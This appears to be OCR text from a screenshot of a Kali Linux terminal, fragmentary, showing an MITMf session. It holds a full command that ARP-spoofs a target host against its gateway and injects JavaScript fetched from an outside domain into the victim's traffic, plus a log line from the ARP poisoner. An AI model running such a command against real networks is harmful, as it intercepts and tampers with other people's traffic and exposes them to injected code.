 ^C2019-04-24 08:31:23 [ARPpoisoner] Restoring connection 192.168.43.231 <-> 192.168.43.1 wi
packets per host
Show Applications
root@kali:~/MITMf# ./mitmf.py -i eth0 --spoof --arp --gateway 192.168.43.1 --target 192.168
.43.231 --inject --js-url http://wangz.online/test.js